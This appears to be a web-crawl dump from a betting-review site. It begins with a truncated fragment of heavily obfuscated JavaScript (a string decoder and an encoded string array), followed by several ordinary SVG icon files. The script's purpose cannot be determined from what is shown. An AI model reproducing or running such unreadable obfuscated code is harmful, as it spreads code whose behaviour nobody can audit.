A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon.svg
body_size: 460
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"><defs><path id="we38a" d="M1048.788 43.028a6.246 6.246 0 0 1-6.242-6.239 6.25 6.25 0 0 1 6.242-6.243 6.252 6.252 0 0 1 6.242 6.243c0 3.44-2.802 6.239-6.242 6.239zm8.986 1.66l-2.963-2.962A7.79 7.79 0 0 0 1048.788 29a7.788 7.788 0 0 0-7.788 7.789c0 4.3 3.485 7.789 7.788 7.789 1.875 0 3.59-.66 4.933-1.762l2.963 2.958a.77.77 0 1 0 1.09-1.087z"/></defs><g><g transform="translate(-1041 -29)"><use fill="#fff" xlink:href="#we38a"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg
body_size: 434
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"><defs><path id="bo1ia" d="M325.586 115.652c-3.354 0-6.08-2.724-6.08-6.071 0-3.348 2.726-6.075 6.08-6.075 3.35 0 6.08 2.727 6.08 6.075 0 3.347-2.73 6.07-6.08 6.07zm8.752 1.626l-2.886-2.884A7.588 7.588 0 0 0 325.585 102a7.586 7.586 0 1 0 0 15.171 7.546 7.546 0 0 0 4.806-1.715l2.885 2.88a.75.75 0 0 0 1.062-1.058z"/></defs><g><g transform="translate(-318 -102)"><use fill="#989ba1" xlink:href="#bo1ia"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg
body_size: 2125
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="w5nba" d="M534.44 1526.84l-6.701-1.161c.218-.857.334-1.755.334-2.68 0-.923-.116-1.82-.334-2.678l6.7-1.162a17.81 17.81 0 0 1 .417 3.841c0 1.308-.142 2.594-.417 3.84zm-4.749 8.651a17.615 17.615 0 0 1-6.385 4.095l-1.194-6.883a10.957 10.957 0 0 0 4.79-4.791l6.884 1.194a17.615 17.615 0 0 1-4.095 6.385zm3.784-.074a3.862 3.862 0 0 1-3.858 3.858h-.8a20.207 20.207 0 0 0 4.658-4.659zm-16.275 5.24c-1.308 0-2.594-.143-3.84-.418l1.161-6.7c.857.218 1.755.334 2.68.334.923 0 1.82-.116 2.678-.334l1.162 6.7a17.81 17.81 0 0 1-3.841.417zm-6.096-1.071a17.615 17.615 0 0 1-6.385-4.095 17.615 17.615 0 0 1-4.095-6.385l6.883-1.194a10.957 10.957 0 0 0 4.79 4.79zm-6.331-.311a3.862 3.862 0 0 1-3.858-3.858v-.8a20.207 20.207 0 0 0 4.659 4.658zm-4.812-12.434a17.812 17.812 0 0 1-.417-3.841c0-1.308.142-2.594.417-3.84l6.7 1.161a10.856 10.856 0 0 0-.334 2.68c0 .923.116 1.82.334 2.678zm4.758-16.322a17.615 17.615 0 0 1 6.385-4.095l1.194 6.883a10.956 10.956 0 0 0-4.79 4.791l-6.884-1.194a17.615 17.615 0 0 1 4.095-6.385zm-3.804.054a3.862 3.862 0 0 1 3.858-3.858h.8a20.214 20.214 0 0 0-4.658 4.659zm16.285-5.23c1.308 0 2.594.143 3.84.418l-1.161 6.7a10.856 10.856 0 0 0-2.68-.334c-.923 0-1.82.116-2.678.334l-1.162-6.7a17.812 17.812 0 0 1 3.841-.417zm8.53 17.657c0 4.703-3.827 8.53-8.53 8.53-4.703 0-8.53-3.827-8.53-8.53 0-4.703 3.827-8.53 8.53-8.53 4.703 0 8.53 3.827 8.53 8.53zm-2.424-16.576a17.615 17.615 0 0 1 6.385 4.095 17.615 17.615 0 0 1 4.095 6.385l-6.883 1.194a10.957 10.957 0 0 0-4.79-4.79zm10.169 4.149v.8a20.208 20.208 0 0 0-4.659-4.658h.801a3.862 3.862 0 0 1 3.858 3.858zm2.354 5.122v-5.114a6.217 6.217 0 0 0-6.21-6.21h-5.114A19.986 19.986 0 0 0 517.2 1503c-2.54 0-5.009.471-7.305 1.371h-5.114a6.217 6.217 0 0 0-6.21 6.21v5.114A19.986 19.986 0 0 0 497.2 1523c0 2.54.471 5.009 1.371 7.305v5.114a6.217 6.217 0 0 0 6.21 6.21h5.114c2.296.9 4.764 1.371 7.305 1.371 2.54 0 5.009-.471 7.305-1.371h5.114a6.217 6.217 0 0 0 6.21-6.21v-5.114A19.986 19.986 0 0 0 537.2 1523c0-2.54-.471-5.009-1.371-7.305z"/></defs><g><g transform="translate(-497 -1503)"><g><use fill="#28ce7a" xlink:href="#w5nba"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/gplus.svg
body_size: 927
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="33" height="33" viewBox="0 0 33 33"><defs><path id="3vkwa" d="M149.5 1175.5a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="3vkwb" d="M174.612 1182.702h-1.852v-1.852h-1.348v1.852h-1.852v1.347h1.852v1.853h1.348v-1.853h1.852z"/><path id="3vkwc" d="M162.37 1184.766h2.843c-.327 1.32-1.332 2.056-2.868 2.056-1.816 0-3.293-1.45-3.293-3.233 0-1.783 1.477-3.234 3.293-3.234.794 0 1.56.281 2.159.792l1.366-1.542a5.429 5.429 0 0 0-3.525-1.295c-2.964 0-5.375 2.368-5.375 5.279 0 2.91 2.41 5.278 5.375 5.278 3.03 0 5.066-2.06 5.066-5.124v-1.022h-5.04z"/></defs><g><g transform="translate(-149 -1167)"><use fill="#ea4236" xlink:href="#3vkwa"/></g><g transform="translate(-149 -1167)"><use fill="#fff" xlink:href="#3vkwb"/><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-miterlimit="50" stroke-width=".5" xlink:href="#3vkwb"/></g><g transform="translate(-149 -1167)"><use fill="#fff" xlink:href="#3vkwc"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg
body_size: 3345
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_36)">
<path d="M20 0C8.95447 0 0 8.95447 0 20C0 31.0455 8.95447 40 20 40C31.0455 40 40 31.0455 40 20C39.9872 8.95966 31.0403 0.0128173 20 0ZM36.0477 28.11L32.5775 26.1075C33.3578 24.5087 33.8235 22.7747 33.9493 21.0001H37.9492C37.8162 23.4763 37.1686 25.8978 36.0477 28.11ZM18.9999 33.9493V37.9492C16.5231 37.8162 14.1013 37.1683 11.889 36.0471L13.8922 32.5778C15.4913 33.3585 17.2253 33.8239 18.9999 33.9493ZM21.0001 33.9493C22.7747 33.8239 24.5087 33.3585 26.1078 32.5778L28.111 36.0471C25.8987 37.1683 23.4769 37.8162 21.0001 37.9492V33.9493ZM20 32.0001C13.3725 32.0001 7.99988 26.6275 7.99988 20C7.99988 13.3725 13.3725 7.99988 20 7.99988C26.6275 7.99988 32.0001 13.3725 32.0001 20C31.9928 26.6245 26.6245 31.9928 20 32.0001ZM2.05078 21.0001H6.05072C6.17615 22.7747 6.64154 24.5087 7.42188 26.1075L3.95233 28.11C2.83142 25.8978 2.18384 23.4763 2.05078 21.0001ZM3.95233 11.89L7.42249 13.8925C6.64185 15.4913 6.17615 17.2253 6.05072 18.9999H2.05078C2.18384 16.5237 2.83142 14.1022 3.95233 11.89ZM21.0001 6.05072V2.05078C23.4769 2.18384 25.8987 2.83142 28.111 3.95294L26.1078 7.42218C24.5087 6.64154 22.7747 6.17615 21.0001 6.05072ZM18.9999 6.05072C17.2253 6.17615 15.4913 6.64154 13.8922 7.42218L11.889 3.95294C14.1013 2.83173 16.5231 2.18384 18.9999 2.05078V6.05072ZM33.9493 18.9999C33.8239 17.2253 33.3585 15.4913 32.5781 13.8925L36.048 11.89C37.1689 14.1022 37.8165 16.5237 37.9492 18.9999H33.9493ZM35.051 10.1556L31.5881 12.1545C30.5875 10.6818 29.3173 9.41162 27.8445 8.41095L29.8447 4.94843C31.918 6.30981 33.6899 8.08197 35.051 10.1556ZM10.1559 4.94843L12.1555 8.41125C10.6827 9.41193 9.41254 10.6818 8.41217 12.1545L4.94904 10.1556C6.31012 8.08197 8.08228 6.30981 10.1559 4.94843ZM4.94904 29.8444L8.41187 27.8455C9.41254 29.3182 10.6827 30.5884 12.1555 31.5887L10.1559 35.0516C8.08228 33.6902 6.31012 31.918 4.94904 29.8444ZM29.8441 35.0516L27.8439 31.5887C29.3167 30.5884 30.5869 29.3182 31.5875 27.8455L35.0504 29.8444C33.6896 31.918 31.9174 33.6902 29.8441 35.0516Z" fill="#28CE7A"/>
<path d="M25.9999 17.9999C25.2977 18.0084 24.6532 18.3893 24.3074 18.9999H22.8157C22.5139 18.1528 21.8471 17.4863 20.9999 17.1841V15.6927C21.6106 15.3464 21.9915 14.7018 22 13.9999C22 12.8955 21.1046 12.0001 19.9999 12.0001C18.8954 12.0001 18.0001 12.8955 18.0001 13.9999C18.0086 14.7018 18.3895 15.3467 19.0001 15.6927V17.1841C18.153 17.4863 17.4861 18.1528 17.1843 18.9999H15.6926C15.3466 18.3893 14.702 18.0084 14.0001 17.9999C12.8957 17.9999 12 18.8956 12 20C12 21.1044 12.8957 22.0001 14.0001 22.0001C14.702 21.9916 15.3466 21.6107 15.6926 21.0001H17.1843C17.4861 21.8472 18.153 22.5137 19.0001 22.8159V24.3073C18.3895 24.6536 18.0086 25.2982 18.0001 26.0001C18.0001 27.1045 18.8954 27.9999 19.9999 27.9999C21.1046 27.9999 22 27.1045 22 26.0001C21.9915 25.2982 21.6106 24.6533 20.9999 24.3073V22.8159C21.8471 22.5137 22.5139 21.8472 22.8157 21.0001H24.3074C24.6535 21.6107 25.298 21.9916 25.9999 22.0001C27.1044 22.0001 27.9998 21.1044 27.9998 20C27.9998 18.8956 27.1044 17.9999 25.9999 17.9999ZM19.9999 21.0001C19.4475 21.0001 18.9998 20.5524 18.9998 20C18.9998 19.4476 19.4475 18.9999 19.9999 18.9999C20.5522 18.9999 20.9999 19.4476 20.9999 20C20.9993 20.5521 20.5519 20.9995 19.9999 21.0001Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_209_36">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>
